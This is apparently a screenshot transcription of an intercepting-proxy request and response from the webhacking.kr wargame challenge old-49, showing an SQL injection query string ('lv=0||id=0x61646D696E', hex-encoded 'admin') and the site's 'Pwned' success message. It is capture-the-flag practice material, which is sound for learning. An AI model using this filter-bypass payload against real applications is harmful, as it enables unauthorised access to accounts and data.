 Request
Pretty Raw Hex
\n
1 GET /challenge/web-24/?lv=0||id=0x61646D696E HTTP/1.1
2 Host: webhacking.kr
3 Cookie: PHPSESSID=5110csjclgu9api62gg8c8remu
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Response
Pretty Raw Hex Render
SQL INJECTION
level : 1 Submit
admin
old-49 Pwned. You got 30point. Congratz!